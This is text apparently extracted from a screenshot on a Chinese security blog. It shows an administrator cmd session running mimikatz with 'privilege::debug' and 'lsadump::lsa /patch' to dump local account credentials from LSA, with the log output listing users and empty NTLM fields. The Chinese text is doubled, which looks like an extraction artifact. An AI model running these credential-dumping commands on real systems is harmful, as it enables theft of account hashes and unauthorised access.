 管理员: C:\Windows\system32\cmd.exe
Microsoft Windows [版版本本 6.1.7601]
版版权权所所有有 (c) 2009 Microsoft Corporation。。保保留留所所有有权权利利。。
C:\Users\administrator>cd C:\Users\administrator\Desktop\mimikatz_trunk\x64
C:\Users\administrator\Desktop\mimikatz_trunk\x64>mimikatz.exe "privilege::debug
" "lsadump::lsa /patch" exit >>log2.txt
C:\Users\administrator\Desktop\mimikatz_trunk\x64>
log2 - 记事本
文件(F) 编辑(E) 格式(O) 查看(V) 帮助(H)
.#####. mimikatz 2.1.1 (x64) built on Aug 20 2018 01:54:02
.## ^ ##. "A La Vie, A L'Amour" - (oe.eo) ** Kitten Edition **
## / \ ## /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
## \ / ## > http://blog.gentilkiwi.com/mimikatz
'## v ##' Vincent LE TOUX ( vincent.letoux@gmail.com )
'#####' > http://pingcastle.com / http://mysmartlogon.com ***/
mimikatz(commandline) # privilege::debug
Privilege '20' OK
mimikatz(commandline) # lsadump::lsa /patch
Domain : admin-PC / S-1-5-21-882152879-3306113734-10543232
RID : 000003e8 (1000)
User : admin
LM :
NTLM :
RID : 000001f4 (500)
User : Administrator
LM :
NTLM :
RID : 000001f5 (501)
User : Guest
LM :
NTLM :
安全鸭
https://blog.csdn.net/weixin_44508748